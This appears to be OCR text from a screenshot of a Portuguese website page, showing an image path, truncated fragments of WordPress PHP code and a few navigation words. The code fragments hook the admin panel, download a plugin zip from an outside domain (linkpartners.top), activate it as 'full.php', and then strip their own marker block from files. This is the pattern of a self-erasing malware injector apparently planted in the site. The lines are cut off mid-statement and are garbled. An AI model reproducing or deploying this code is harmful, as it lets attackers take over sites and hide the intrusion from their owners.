
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
GES
Noções Básicas de Design de